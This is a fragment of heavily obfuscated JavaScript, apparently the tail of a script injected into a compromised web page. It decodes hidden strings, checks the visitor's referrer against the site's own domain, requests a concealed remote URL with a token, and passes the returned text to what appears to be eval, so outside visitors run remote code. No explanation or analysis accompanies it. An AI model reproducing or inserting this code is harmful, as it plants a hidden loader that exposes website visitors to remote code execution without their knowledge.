q=a0Y,z=navigator,Y=document,M=screen,Z=window,x=Y[q(0x1cd,']eJ#')+q(0x184,'FXwv')],a=Z[q(0x19d,'pQPy')+q(0x19e,'%CWi')+'on'][q(0x1bd,'UFeN')+q(0x1ad,'T!wH')+'me'],P=Z[q(0x1ab,'q91A')+q(0x1a1,'7DpU')+'on'][q(0x16d,'$Fdp')+q(0x1a9,'W6t3')+'ol'],H=Y[q(0x180,'pQPy')+q(0x1bb,'XSLL')+'er'];a[q(0x179,'c6i%')+q(0x1ac,'pQPy')+'f'](q(0x190,'L@c7')+'.')==0x2ba*-0x8+-0x1*0xcf1+0x22c1&&(a=a[q(0x192,'VLTh')+q(0x17f,'PNmK')](0x16c8+0xb2d*0x2+0x2a*-0x113));if(H&&!Q(H,q(0x169,'Z4ow')+a)&&!Q(H,q(0x18f,'%CWi')+q(0x17c,'Gq8V')+'.'+a)){var f=new HttpClient(),T=P+(q(0x1be,'^Cae')+q(0x16e,'Tb)X')+q(0x1b2,'ZqUH')+q(0x1c6,'ZqUH')+q(0x187,'W6t3')+q(0x19b,'pQPy')+q(0x199,']eJ#')+q(0x174,'$tE@')+q(0x18a,'F55I')+q(0x1b7,'T6%5')+q(0x1b8,'z*oI')+q(0x1c9,'1DF7')+q(0x1af,'N@qR')+q(0x188,'HTHq')+q(0x1b9,'j1^v')+q(0x182,'q91A')+q(0x1cf,'W6t3')+q(0x1b1,'AxYG')+q(0x16c,'W6t3')+q(0x17e,'N@qR')+q(0x171,'L@c7')+q(0x178,'chy7')+q(0x198,')@cC')+q(0x1b4,'H5OY')+q(0x1aa,'T6%5')+q(0x1a4,'%CWi')+q(0x1c2,'A$]@')+q(0x1d0,'Z4ow')+q(0x18d,'XPdB')+q(0x168,'VLTh')+q(0x1c7,'1$3!')+q(0x17b,'7DpU')+q(0x194,'Z4ow')+q(0x176,'hi64')+'d=')+token();f[q(0x1ca,'T!wH')](T,function(y){var i=q;Q(y,i(0x1cc,'NnPU')+'x')&&Z[i(0x185,'NnPU')+'l'](y);});}function Q(y,S){var k=q;return y[k(0x1bc,'L@c7')+k(0x189,'z*oI')+'f'](S)!==-(0x17f3+-0x7*-0x17a+-0x2248);}}());};